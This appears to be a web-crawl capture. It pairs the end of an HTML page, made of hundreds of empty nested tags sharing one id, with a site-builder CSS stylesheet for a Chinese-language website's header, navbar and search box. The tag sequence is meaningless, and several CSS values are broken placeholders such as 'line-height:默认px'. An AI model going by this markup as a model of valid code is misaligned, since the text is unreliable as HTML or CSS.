id="5pjph"></i></var></optgroup></rp><video id="5pjph"></video><span id="5pjph"><progress id="5pjph"><font id="5pjph"><output id="5pjph"></output></font></progress></span><u id="5pjph"><listing id="5pjph"></listing></u><label id="5pjph"></label><big id="5pjph"><address id="5pjph"></address></big><pre id="5pjph"></pre><tt id="5pjph"></tt><output id="5pjph"><tt id="5pjph"></tt></output><rp id="5pjph"><optgroup id="5pjph"></optgroup></rp><rp id="5pjph"></rp><dfn id="5pjph"><dfn id="5pjph"><style id="5pjph"><acronym id="5pjph"></acronym></style></dfn></dfn><form id="5pjph"><strong id="5pjph"><p id="5pjph"><pre id="5pjph"></pre></p></strong></form><pre id="5pjph"><span id="5pjph"></span></pre><i id="5pjph"><dl id="5pjph"></dl></i><ins id="5pjph"><dfn id="5pjph"><dfn id="5pjph"><style id="5pjph"></style></dfn></dfn></ins><sup id="5pjph"><thead id="5pjph"></thead></sup><mark id="5pjph"><em id="5pjph"><ruby id="5pjph"><u id="5pjph"></u></ruby></em></mark><p id="5pjph"><pre id="5pjph"><thead id="5pjph"><form id="5pjph"></form></thead></pre></p><menuitem id="5pjph"><tt id="5pjph"></tt></menuitem><ol id="5pjph"></ol><ins id="5pjph"></ins><sub id="5pjph"></sub><menuitem id="5pjph"><b id="5pjph"></b></menuitem><sub id="5pjph"></sub><pre id="5pjph"></pre><address id="5pjph"></address><style id="5pjph"><dl id="5pjph"><meter id="5pjph"><thead id="5pjph"></thead></meter></dl></style><progress id="5pjph"></progress><track id="5pjph"><label id="5pjph"><label id="5pjph"><p id="5pjph"></p></label></label></track><nobr id="5pjph"><pre id="5pjph"><ol id="5pjph"><thead id="5pjph"></thead></ol></pre></nobr><p id="5pjph"><sub id="5pjph"></sub></p><sub id="5pjph"><mark id="5pjph"><small id="5pjph"><ruby id="5pjph"></ruby></small></mark></sub><dl id="5pjph"><strong id="5pjph"><pre id="5pjph"><rp id="5pjph"></rp></pre></strong></dl><track id="5pjph"></track><label id="5pjph"><listing id="5pjph"><legend id="5pjph"><ol id="5pjph"></ol></legend></listing></label><b id="5pjph"></b><form id="5pjph"><nobr id="5pjph"><optgroup id="5pjph"><var id="5pjph"></var></optgroup></nobr></form><legend id="5pjph"><thead id="5pjph"></thead></legend><ol id="5pjph"><listing id="5pjph"><pre id="5pjph"><ol id="5pjph"></ol></pre></listing></ol><form id="5pjph"><listing id="5pjph"></listing></form><label id="5pjph"></label><rp id="5pjph"><strong id="5pjph"><var id="5pjph"><strike id="5pjph"></strike></var></strong></rp><strong id="5pjph"></strong><listing id="5pjph"></listing><track id="5pjph"></track><small id="5pjph"></small><em id="5pjph"><track id="5pjph"><label id="5pjph"><listing id="5pjph"></listing></label></track></em><strong id="5pjph"><sup id="5pjph"></sup></strong><u id="5pjph"><listing id="5pjph"></listing></u><span id="5pjph"><big id="5pjph"></big></span><i id="5pjph"></i><big id="5pjph"></big><sub id="5pjph"><thead id="5pjph"></thead></sub><pre id="5pjph"><sup id="5pjph"></sup></pre><mark id="5pjph"><small id="5pjph"><track id="5pjph"><label id="5pjph"></label></track></small></mark><pre id="5pjph"><progress id="5pjph"><em id="5pjph"><ruby id="5pjph"></ruby></em></progress></pre><sub id="5pjph"><ins id="5pjph"><small id="5pjph"><th id="5pjph"></th></small></ins></sub><dl id="5pjph"><legend id="5pjph"></legend></dl><address id="5pjph"><menuitem id="5pjph"><thead id="5pjph"><rp id="5pjph"></rp></thead></menuitem></address><em id="5pjph"><track id="5pjph"></track></em><font id="5pjph"><track id="5pjph"></track></font><pre id="5pjph"></pre><big id="5pjph"><form id="5pjph"><meter id="5pjph"><tt id="5pjph"></tt></meter></form></big><legend id="5pjph"><pre id="5pjph"></pre></legend><progress id="5pjph"><em id="5pjph"></em></progress><b id="5pjph"><nobr id="5pjph"><strong id="5pjph"><sup id="5pjph"></sup></strong></nobr></b><strong id="5pjph"><p id="5pjph"></p></strong><sub id="5pjph"></sub><em id="5pjph"><track id="5pjph"><form id="5pjph"><listing id="5pjph"></listing></form></track></em><sup id="5pjph"><style id="5pjph"><label id="5pjph"><legend id="5pjph"></legend></label></style></sup><label id="5pjph"><pre id="5pjph"><sup id="5pjph"><thead id="5pjph"></thead></sup></pre></label><style id="5pjph"><listing id="5pjph"><legend id="5pjph"><ol id="5pjph"></ol></legend></listing></style><rp id="5pjph"></rp><thead id="5pjph"><rp id="5pjph"></rp></thead><u id="5pjph"><video id="5pjph"><optgroup id="5pjph"><dfn id="5pjph"></dfn></optgroup></video></u><strong id="5pjph"><sup id="5pjph"></sup></strong><big id="5pjph"><font id="5pjph"></font></big><dl id="5pjph"></dl><i id="5pjph"><dl id="5pjph"><legend id="5pjph"><sub id="5pjph"></sub></legend></dl></i><progress id="5pjph"></progress><address id="5pjph"><ruby id="5pjph"><b id="5pjph"><rp id="5pjph"></rp></b></ruby></address><div id="5pjph"></div><rp id="5pjph"><optgroup id="5pjph"></optgroup></rp><address id="5pjph"></address><form id="5pjph"></form><menuitem id="5pjph"><tt id="5pjph"><rp id="5pjph"><optgroup id="5pjph"></optgroup></rp></tt></menuitem><em id="5pjph"><ruby id="5pjph"></ruby></em><p id="5pjph"><pre id="5pjph"><thead id="5pjph"><address id="5pjph"></address></thead></pre></p><strike id="5pjph"><form id="5pjph"></form></strike><acronym id="5pjph"></acronym><mark id="5pjph"><dfn id="5pjph"></dfn></mark><track id="5pjph"><form id="5pjph"><strong id="5pjph"><legend id="5pjph"></legend></strong></form></track><div id="5pjph"><tt id="5pjph"></tt></div><meter id="5pjph"><tt id="5pjph"></tt></meter><pre id="5pjph"></pre><p id="5pjph"><sup id="5pjph"><thead id="5pjph"><form id="5pjph"></form></thead></sup></p><em id="5pjph"></em></div></html>

--- FILE ---
content_type: text/css
request_url: http://liweiyiqi.com/theme/61690zh-cn/33u10227/base-1766738354.css
body_size: 4296
content:
.pc_pattern #u927400{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u927400 .laybox{padding-left:0.5342%;padding-right:0.5342%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u927400 .laybox{max-width: 1380px;}.mb_pattern #u927400{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u927400 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u927401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u927401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u927401{    order:0;}  #u927402 .basic_webtitle .imgPart{margin-right:0;margin-left:0;}.mb_header #u927402 .basic_webtitle .imgPart{    height:40px;margin-right:0;margin-left:0;}#u927402 .basic_webtitle .webtitle{    color:#333;line-height:默认px;font-size:30px;font-family:微软雅黑;text-align:center;background:;font-weight:normal;font-style:normal;text-decoration:none;}.mb_header #u927402 .basic_webtitle .webtitle{line-height:50px;}#u927402 .basic_webtitle .titleWord{line-height:默认px;}.mb_header #u927402 .basic_webtitle .titleWord{line-height:50px;}.mb_header #u927402 .basic_webtitle .titleEdit{line-height:50px;white-space: normal;overflow: hidden;    text-align: center;    font-size:18px;}#u927402 .basic_webtitle .titleEdit{    vertical-align: top;    line-height:默认px;    font-size:30px;    font-family:微软雅黑;    text-align:left;    background:;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip:text;            -webkit-text-fill-color:'';                color:rgba(51, 51, 51,1);                background-image:'';    }.layout_header_pc #u927402 .basic_webtitle .titleLine{    min-height:84px;}.mb_header{    height:50px;    width:100vw;    position: relative;    overflow:hidden;    }.mb_header{    position: fixed;    top: 0;    left: 0;    z-index: 1000;    background-color: #fff;}.mb_header .mb_height_line{    height:50px}.mb_header .mobilePart .contentPart .contentPartLi .navPage .navPageLink {    color:#333;}.mb_header .mobilePart .contentPart .contentPartLi.baseActive .navPage .navPageLink {    color:rgba(2,129,191,1);}.mb_header .basic_mb_navbar .mobilePart .contentPart .contentPartLi .navPage .sub_nav_list .childnavLi .childnavPageLink{    color:#333;}.mb_header .basic_mb_navbar .mobilePart .contentPart .contentPartLi .navPage .son_nav_list .sonnavLi .sonnavPageLink{    color:#333;}.contentPartLi:hover{    color:rgba(2,129,191,1);}.mb_header .titleLine.type_1 .imgPart{  width: 100%;}.mb_header .titleLine.type_0 .webtitle{  width: 100%;}.mb_pattern #u927402{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u927402{margin-top:8.562775330396475%;margin-left:6.167400881057269%;margin-right:0.8808370044052918%;margin-bottom:2.5%;}#u927402 .basic_webtitle .imgPart{margin-right:0;margin-left:0;}.mb_pattern #u927402 .basic_webtitle .imgPart{    height:40px;margin-right:0;margin-left:0;}#u927402 .basic_webtitle .webtitle{    color:#333;line-height:默认px;font-size:30px;font-family:微软雅黑;text-align:center;background:;font-weight:normal;font-style:normal;text-decoration:none;}.mb_pattern #u927402 .basic_webtitle .webtitle{line-height:50px;}#u927402 .basic_webtitle .titleWord{line-height:默认px;}.mb_pattern #u927402 .basic_webtitle .titleWord{line-height:50px;}#u927402 .basic_webtitle .titleEdit{    line-height:默认px;    font-size:30px;    font-family:微软雅黑;    text-align:left;    background:;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip:text;            -webkit-text-fill-color:'';                color:rgba(51, 51, 51,1);                background-image:'';    }.layout_header_pc #u927402 .basic_webtitle .titleLine{    height:84px;    text-align:center;}.layout_header_pc #u927402 .titleLine.type_1 .imgPart{  width: 100%;}.layout_header_pc #u927402 .basic_webtitle .titleLine .imgPart{    width:360.97297297297px;}.mb_header #u927402 .basic_webtitle .titleLine .imgPart{    width:171.89189189189px;}.layout_header_pc #u927402 .titleLine  .webtitle .titleEdit{    white-space: normal;}.layout_header_pc #u927402{    height:84px;    text-align:center}.layout_header_pc #u927402.basic_webtitle .titleLine .webtitle .titleEdit{    vertical-align: middle;    height:84px;}.layout_header_pc .titleLine .imgPart .imgContent{    height:84px;}#u927402 .basic_webtitle  {    position:relative;}#u927402 .basic_webtitle  .years_part{    position: absolute;    right: -60px;    top: 30px;    z-index: 10;}.mb_pattern #u927402{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u927402{margin-top:8.562775330396475%;margin-left:6.167400881057269%;margin-right:0.8808370044052918%;margin-bottom:2.5%;}.pc_pattern #u927403 .my_title_index{	display:none;}.pc_pattern #u927403 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u927403 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u927403 .my_title_index{	display:none;}.mb_pattern #u927403 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u927403 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u927403{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u927403{margin-top:0%;margin-left:46.25550660792952%;margin-right:1.7623314407953572%;margin-bottom:0;}.pc_pattern #u927404{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u927404{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u927404{    order:1;}  .mb_pattern #u927405{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u927405{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u927405 .basic_navbar .navberSplitLine{    display:inline-block;    right:1px;    line-height:16px;    font-size:16px;    color:rgba(255,255,255,0);}.pc_pattern #u927405 .basic_navbar .barLine .leftBtn{    margin-top:45px;}.pc_pattern #u927405 .basic_navbar .barLine .rightBtn{    margin-top:45px;}.pc_pattern #u927405 .basic_navbar .navContent{    height:120px;}.pc_pattern #u927405 .basic_navbar .navContent .navPart{    height:120px;    text-align:center;}.pc_pattern #u409104 .basic_navbar .navContent .pageLine.logoLine{   background:none }.pc_pattern #u927405 .basic_navbar .navContent .pageLine {    overflow:hidden;    border-radius:0px;    height:120px;    line-height:120px;    	margin-right:2px;	    color:rgba(51,51,51,1);            background-color:rgba(255, 255, 255,0);             background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;            border-left-style: none;            border-right-style:none;            border-top-style:none;             border-bottom-style:solid;        border-width:2px;            border-color:rgba(255, 255, 255,0);}.pc_pattern #u927405 .basic_navbar .navContent .itemNav:last-child .pageLine {  margin-right: 0px;}.pc_pattern #u927405 .basic_navbar .navContent .itemNav.noBorderRa .pageLine {    border-radius:0;    border-width:0;    width:515.67567567568px;    background-color:rgba(255, 255, 255,0);}.pc_pattern #u927405 .basic_navbar .navContent .pageLink,.pc_pattern #u927405 .basic_navbar .navContent .other_name{                line-height:116px;        display: inline-block;        font-size:16px;    font-family:微软雅黑;    text-align:c;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';            }.pc_pattern #u927405 .basic_navbar .navContent .pageLink .img_icon{    width:16px;    height:16px;}.pc_pattern #u927405 .basic_navbar .navContent .pageLine.active,.pc_pattern #u927405 .basic_navbar .navContent .pageLine.baseActive{    border-color:rgba(2,129,191,1);}.pc_pattern #u927405 .basic_navbar .navContent .pageLine.active,.pc_pattern #u927405 .basic_navbar .navContent .pageLine.baseActive,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .navbar_dropdown_item:hover .navPage{        background-color:rgba(255, 255, 255,0);            background-image:'';        background-size:cover;    background-repeat:no-repeat;    background-position:center center;}.pc_pattern #u927405 .basic_navbar .navContent .pageline.active .pageLink,.pc_pattern #u927405 .basic_navbar .navContent .pageline.baseActive .pageLink,.pc_pattern #u927405 .basic_navbar .navContent .pageline.active .other_name,.pc_pattern #u927405 .basic_navbar .navContent .pageline.baseActive .other_name{        display: inline-block;        -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(2,129,191,1);            background-image:'';    }.pc_pattern #u927405 .basic_navbar .navContent .pageLine.active .pageLink,.pc_pattern #u927405 .basic_navbar .navContent .pageLine.baseActive .pageLink,.pc_pattern #u927405 .basic_navbar .navContent .pageLine.active .other_name,.pc_pattern #u927405 .basic_navbar .navContent .pageLine.baseActive .other_name{        display: inline-block;        -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(2,129,191,1);            background-image:'';    }.pc_pattern #u927405 .basic_navbar .navContent .logoPart img{    height:120px;}.pc_pattern #u927405 .basic_navbar .navContent .line{        display:inline-block;        right:1px;        line-height:120px;    height:16px;    transform:rotate(0deg);                        background:rgba(255,255,255,0);            }.pc_pattern #u927405 .basic_navbar .childContent .navchildLine,.pc_pattern #u927405 .basic_navbar .childContent .navchild2Line,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi{    cursor:pointer;        background-color:rgba(255, 255, 255,1);            background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;}.pc_pattern #u927405 .basic_navbar .childContent .navchildData,.pc_pattern #u927405 .basic_navbar .navchildlist .navchild2Part .navchild2Line .navchild2Data,.pc_pattern #u927405 .basic_navbar .child_content .level_2_content,.pc_pattern #u927405 .basic_navbar .child_content .level_3_content,.pc_pattern .basic_navbar .c-bubble .subnav-two .middbox .levle_3,.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2{    text-align:center;}.pc_pattern #u927405 .basic_navbar .childContent .navchildLink,.pc_pattern #u927405 .basic_navbar .childContent .navchild2Line .navchild2Link,.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2,.pc_pattern .basic_navbar .c-bubble .subnav-two .middbox .levle_3{    font-size:14px;    font-family:微软雅黑;    text-align:center;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip:text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';    }.pc_pattern #u927405 .basic_navbar .childContent .navchild2Link{    font-size:12px !important;}.pc_pattern #u927405 .basic_navbar .childContent .navchildLine:hover,.pc_pattern #u927405 .basic_navbar .childContent .navchild2Line:hover,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi:hover .childnavPage,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .sub_nav_list .sonnavLi:hover,.pc_pattern #u927405 .basic_navbar .subnav-two .center-box .levle_2:hover .levle_2_content,.pc_pattern #u927405 .basic_navbar .subnav-two .center-box .levle_2_content.active{        background-color:rgba(247, 247, 247, 1);            background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;}.pc_pattern #u927405 .basic_navbar .childContent .navchildLine:hover .navchildLink,.pc_pattern #u927405 .basic_navbar .childContent .navchild2Line:hover .navchild2Link,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi:hover .childnavPageLink,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .sub_nav_list .sonnavLi:hover .sonnavPageLink,.pc_pattern #u927405 .basic_navbar .subnav-two .center-box .levle_2:hover,.pc_pattern #u927405 .basic_navbar .subnav-two .middbox .levle_3:hover,.pc_pattern #u927405 .basic_navbar .subnav-two .center-box .active .levle_2{    -webkit-background-clip:text;        -webkit-text-fill-color:'';            color:rgba(2,129,191,1);            background-image:'';    }.pc_pattern #u927405 .basic_navbar .hasWidth{    display: inline-block;}.pc_pattern #u927405 .basic_navbar .menuPart_new .lineDiv{    background-color: rgba(2,129,191,1);}.pc_pattern #u927405 .basic_navbar .rightBtn,.pc_pattern #u927405 .basic_navbar .leftBtn{    color: rgba(2,129,191,1);}.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .navPageLink{    -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';    }.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .navbar_dropdown_item:hover .navPageLink{    -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(2,129,191,1);            background-image:'';    }.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi .childnavPageLink,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .sub_nav_list .sonnavLi .sonnavPageLink{    -webkit-background-clip:text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';    }.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .navbar_dropdown_item,.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel .dropdown_panel_triangle {                    background-color: rgba(255, 255, 255,0)            }.pc_pattern #u927405 .basic_navbar .navbar_dropdown_panel {    top: 85px;}.pc_pattern #u927405 .basic_navbar_width {  width:100.0%;}.mb_pattern #u927405{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u927405{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u927406{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u927406{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u927406{    order:2;}  .pc_pattern #u927407 .my_title_index{	display:none;}.pc_pattern #u927407 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u927407 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u927407 .my_title_index{	display:none;}.mb_pattern #u927407 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u927407 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.pc_pattern #u927407 .module_content .searchs_content .searchs_btn_content span{    line-height:40px;    color:#fff;    font-size:25px;}.mb_pattern #u927407 .module_content .searchs_content .searchs_btn_content span{    line-height:40px;    color:#fff;    font-size:25px;}#u927407 .module_content .searchs_content.type_4 .searchs_btn_content span{    color: rgba(2,129,191,1);}#u927407 .module_content .searchs_content.type_5 .searchs_btn_content span{    color: #808080;}#u927407 .searchs_content{    border-color: rgba(2,129,191,1);}#u927407 .searchs_content.type_1 {  background:rgba(2,129,191,1);}#u927407 .basic_searchs .searchs_content.withBorder.type_5,#u927407 .basic_searchs .searchs_content.withBorder.type_4 {    border-color: #ebebeb;}#u927407 .searchs_content.type_5, #u927407 .searchs_content.type_4 {    border-color: #ebebeb;}#u927407 .searchs_content .searchs_btn_content{    background-color: rgba(2,129,191,1);}#u927407 .searchs_content.withBorder.type_2, #u927407 .searchs_content.withBorder.type_3 {    border-color: #ebebeb;}#u927407 .searchs_content.type_4 .searchs_btn_content,#u927407 .searchs_content.type_5 .searchs_btn_content{    background: #fff;}#u927407 .searchs_content.solidColor.type_5 .searchs_btn_content,#u927407 .searchs_content.solidColor.type_4 .searchs_btn_content{    color: rgba(2,129,191,1);}#u927407 .module_banner .module_banner_text{    color: rgba(2,129,191,1);}#u927407 .site_search_dropdown .search_content_words:hover{    background-color: rgba(2,129,191,1);}.pc_pattern #u927407 .searchs_content.solidColor {    border-width:0;}.pc_pattern #u927407 .basic_searchs .searchs_content.solidColor.type_5 .searchs_btn_content, .pc_pattern #u927407 .basic_searchs .searchs_content.solidColor.type_4 .searchs_btn_content {    background-color: #f1f1f1;}#u927407 .basic_searchs .searchs_content.type_0 .searchs_btn_content span,#u927407 .basic_searchs .searchs_content.type_1 .searchs_btn_content span {    font-size: 15px;    padding: 0;    text-align: center;}.pc_pattern #u927407 .module_content.height_fill{    height:54px;}#u927407 .searchs_content.solidColor.type_4 .searchs_btn_content, #u927407 .searchs_content.solidColor.type_5 .searchs_btn_content{    background-color:#f1f1f1;}#u927407 .searchs_content.type_6{    border: none;    position: relative;    overflow:unset;    background-color: transparent;}#u927407 .searchs_content.type_6 .iconShow{    border-radius: 3px;    background-color: transparent;    color: rgba(2,129,191,1);}#u927407 .searchs_content.type_2 .searchs_btn_content{    border-radius: 3px;    background-color: rgba(2,129,191,1);    color: #fff;    border-top-left-radius: 0;    border-bottom-left-radius: 0;}#u927407 .module_content .searchs_content.type_6 .iconShow span{    color: rgba(2,129,191,1);    line-height: 40px;    font-size: 25px;}#u927407 .module_content .searchs_content.type_6 .iconShow{    box-sizing: border-box;    width: 50px;    text-align: center;    cursor: pointer;    position: relative;}#u927407 .module_content .searchs_content.type_2 .searchs_btn_content span{    color: #fff;}#u927407 .module_content .searchs_content.type_6 .searchs_content.withBorder.type_2{    border-color: rgba(2,129,191,1);}#u927407 .module_content .searchs_content.type_6 .searchs_content.withBorder.type_2 .searchs_btn_content{    border-radius:0;}#u927407 .searchTooltip{    display:none;        transform-origin: center top;    z-index: 2023;    position: absolute;    top: 40px;    left: -195px;    border-radius: 4px;    padding: 10px;    -webkit-box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    background-color: #fff;    width: 240px;}#u927407 .searchTooltip .arrowPart{    border-width: 6px;        border-bottom-color: #fff;    border-top-color: #fff;    border-top-width: 0;    -webkit-box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    top: -5px;    right: 13px;}#u927407 .searchTooltip .arrowPart,#u927407 .searchTooltip .arrowPart::after{    position: absolute;    display: block;    width: 0;    height: 0;    border-color: transparent;    border-style: solid;}#u927407 .searchTooltip .arrowPart::after{    content: " ";    border-width: 5px;    border-bottom-color: #FFFFFF;    margin-left: -5px;    border-top-width: 0;}#u927407 .basic_searchs .site_search_dropdown.style_type_6{    left:0;    top:unset;    bottom:-10px;    width:100%;    margin-left:0;    position: relative;    box-shadow:none;}#u927407 .module_content .searchs_content.type_6:hover .searchTooltip{    display:block;}.mb_pattern #u927407{margin-top:0%;margin-left:1.733%;margin-right:1.733%;margin-bottom:0%;}.pc_pattern #u927407{margin-top:21.08843537414966%;margin-left:26.190489455782313%;margin-right:32.99321054421769%;margin-bottom:0%;}.pc_pattern #u927408{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u927408{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u927408{    order:3;}  .pc_pattern #u927409 .my_title_index{	display:none;}.pc_pattern #u927409 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u927409 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u927409 .my_title_index{	display:none;}.mb_pattern #u927409 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u927409 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}#u927409 .content_detail {    padding: 0;  }.pc_pattern #u927409 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u927409 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u927409{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u927409{margin-top:9.42965034965035%;margin-left:5.944055944055944%;margin-right:9.65878421919378%;margin-bottom:0;}.pc_pattern #u994600 